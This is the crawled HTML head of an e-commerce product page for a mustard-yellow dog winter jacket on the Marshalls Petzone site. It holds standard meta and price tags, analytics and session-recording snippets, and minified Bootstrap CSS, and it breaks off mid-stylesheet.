

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marshallspetzone.com/winter-wear/7743-16857-heavy-duty-and-durable-winter-jackets-mustard-yellow.html
body_size: 70031
content:
<!doctype html>
<html lang="en">

<head>

    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="canonical" href="https://www.marshallspetzone.com/winter-wear/7743-heavy-duty-and-durable-winter-jackets-mustard-yellow.html">

  <title>Heavy Duty And Durable Winter Jackets (Mustard Yellow) at lowest price Size 30</title>

  <meta name="facebook-domain-verification" content="95gbd03wg4jmtymtvhsw2z8hv2n1cp" />
  <meta name="description" content="Buy this dog winter jacket to keep your doggies warm. Easy to wear and remove at the best discounts. COD, and Free Shipping all over India.">
  <meta name="keywords" content="">
    
    

   




    
<!--    <meta property="og:type" content="product">
    <meta itemprop="id" content="7743">
    <meta property="og:ID" content="7743"/>
    <!--<meta property="og:url" content="https://www.marshallspetzone.com/winter-wear/7743-16857-heavy-duty-and-durable-winter-jackets-mustard-yellow.html">
    <meta property="og:title" content="Heavy Duty And Durable Winter Jackets (Mustard Yellow) at lowest price Size 30">
    <meta property="og:site_name" content="Marshalls Petzone">
    <meta property="og:description" content="Buy this dog winter jacket to keep your doggies warm. Easy to wear and remove at the best discounts. COD, and Free Shipping all over India.">
    <meta property="og:image" content="https://www.marshallspetzone.com/30068-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg">-->

     <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.marshallspetzone.com/winter-wear/7743-16857-heavy-duty-and-durable-winter-jackets-mustard-yellow.html">
    <meta property="og:title" content="Heavy Duty And Durable Winter Jackets (Mustard Yellow) at lowest price Size 30">
    <meta property="og:site_name" content="Marshalls Petzone">
    <meta property="og:description" content="Buy this dog winter jacket to keep your doggies warm. Easy to wear and remove at the best discounts. COD, and Free Shipping all over India.">
    <meta property="og:image" content="https://www.marshallspetzone.com/30068-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg">
    <meta property="product:pretax_price:amount" content="671.186441">
    <meta property="product:pretax_price:currency" content="INR">
    <meta property="product:price:amount" content="792">
    <meta property="product:price:currency" content="INR">
    
<meta name="google-site-verification" content="DKX3WgOVgWRLGvVVxR6l3PkVtYBp9iYGQqdmI-zOui4" />

<link lazyload href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<link lazyload href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<!-- Begin Inspectlet Asynchronous Code -->
<!-- Begin Inspectlet Asynchronous Code -->
<script type="d0b2896a89cc8b06e65873e0-text/javascript">
(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1038424062]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=930376848&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();
</script>
<!-- End Inspectlet Asynchronous Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-57121155-1" type="d0b2896a89cc8b06e65873e0-text/javascript"></script>
<script type="d0b2896a89cc8b06e65873e0-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-57121155-1');

   
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-988615532" type="d0b2896a89cc8b06e65873e0-text/javascript"></script>
<script type="d0b2896a89cc8b06e65873e0-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-988615532');
</script>
<script type="d0b2896a89cc8b06e65873e0-text/javascript">
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-988615532/fFxRCM_LockBEOymtNcD',
      'transaction_id': '',
      //'event_callback': callback
  });
  return false;
}
</script>
<style>
.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}/*!
 * Bootstrap v4.0.0-alpha.6 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}@media print{*,:after,:before,blockquote:first-letter,blockquote:first-line,div:first-letter,div:first-line,li:first-letter,li:first-line,p:first-letter,p:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}html{-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-weight:400;line-height:1.5;color:#878787;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#2fb5d2;text-decoration:none}a:focus,a:hover{color:#208094;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre{overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#acaaa6;caption-side:bottom}caption,th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:700;line-height:1.1;color:inherit}.h1,h1{font-size:1.375rem}.h2,h2{font-size:1.25rem}.h3,.h4,h3,h4{font-size:1.125rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.9375rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600;line-height:1.1}.display-2{font-size:2.1875rem}.display-2,.display-3{font-weight:400;line-height:1.1}.display-3{font-size:1.5625rem}.display-4{font-size:1.25rem;font-weight:400;line-height:1.1}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid hsla(0,0%,63%,.25)}.blockquote-footer{display:block;font-size:80%;color:hsla(0,0%,63%,.25)}.blockquote-footer:before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid hsla(0,0%,63%,.25);border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0   \2014"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;transition:all .2s ease-in-out}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:hsla(0,0%,63%,.25)}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:0}a>code{padding:0;color:inherit;background-color:inherit}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#878787;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#878787}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container{padding-right:15px;padding-left:15px}}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1140px;max-width:100%}}.container-fluid{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container-fluid{padding-right:15px;padding-left:15px}}.row{-js-display:flex;display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.pull-0{right:auto}.pull-1{right:8.33333%}.pull-2{right:16.66667%}.pull-3{right:25%}.pull-4{right:33.33333%}.pull-5{right:41.66667%}.pull-6{right:50%}.pull-7{right:58.33333%}.pull-8{right:66.66667%}.pull-9{right:75%}.pull-10{right:83.33333%}.pull-11{right:91.66667%}.pull-12{right:100%}.push-0{left:auto}.push-1{left:8.33333%}.push-2{left:16.66667%}.push-3{left:25%}.push-4{left:33.33333%}.push-5{left:41.66667%}.push-6{left:50%}.push-7{left:58.33333%}.push-8{left:66.66667%}.push-9{left:75%}.push-10{left:83.33333%}.push-11{left:91.66667%}.push-12{left:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 